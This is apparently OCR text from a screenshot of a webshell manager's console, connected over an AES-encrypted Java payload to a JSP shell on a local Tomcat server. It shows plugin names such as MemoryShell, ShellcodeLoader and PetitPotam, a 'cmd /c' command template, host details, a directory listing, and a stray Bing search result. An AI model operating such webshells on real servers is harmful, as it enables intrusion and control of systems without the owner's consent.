 Url:http://localhost:8081/upload/file/text.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy S
基础信息 命令执行 文件管理 数据库管理 笔记 网络
命令模板 cmd /c "{command}" 2>&1
currentDir:D:/Web_Server/apache-tomcat-8.5.53/bin/
fileRoot:[C:\, D:\, E:\, F:\, G:\]
currentUser:super
osInfo:os.name: Windows 10 os.version: 10.0 os.arch: x86
D:/Web_Server/apache-tomcat-8.5.53/bin/ >dir
D
FF37-24B2
D:\Web_Server\apache-tomcat-8.5.53\bin
2022/08/15 09:34 <DIR> .
2022/08/15 09:34 <DIR> ..
2020/03/11 10:04 35,204 bootstrap.jar
2020/03/11 10:04 1,703 catalina-tasks.xml
2020/03/11 10:04 15,953 catalina.bat
2020/03/11 10:04 23,792 catalina.sh
2020/03/11 10:04 2,123 ciphers.bat
2020/03/11 10:04 1,997 ciphers.sh
2020/03/11 10:04 25,197 commons-daemon.jar
2020/03/11 10:04 2,040 configtest.bat
2020/03/11 10:04 1,922 configtest.sh
2020/03/11 10:04 8,675 daemon.sh
2020/03/11 10:04 2,091 digest.bat
2020/03/11 10:04 1,965 digest.sh
2020/03/11 10:04 8,842 service.bat
2020/03/11 10:04 3,460 setclasspath.bat
2020/03/11 10:04 3,708 setclasspath.sh
2020/03/11 10:04 2,020 shutdown.bat
2020/03/11 10:04 1,902 shutdown.sh
2020/03/11 10:04 2,022 startup.bat
2020/03/11 10:04 1,904 startup.sh
2020/03/11 10:04 2,592,256 tcnative-1.dll
2020/03/11 10:04 51,264 tomcat-juli.jar
2020/03/11 10:04 124,024 tomcat8.exe
2020/03/11 10:04 120,952 tomcat8w.exe
2020/03/11 10:04 4,574 tool-wrapper.bat
2020/03/11 10:04 5,540 tool-wrapper.sh
2020/03/11 10:04 2,026 version.bat
2020/03/11 10:04 1,908 version.sh
27 3,049,064
2 106,737,004,544
D:/Web_Server/apache-tomcat-8.5.53/bin/ >
time - Search
https://cn.bing.com...
国内版 国际版
Microsoft Bing time
ALL IMAGES VIDEOS
3,450,000 Results Open links in new tab
Current time in Yubei District, China (UTC+8)
3:26 PM
Thursday, September 1, 2022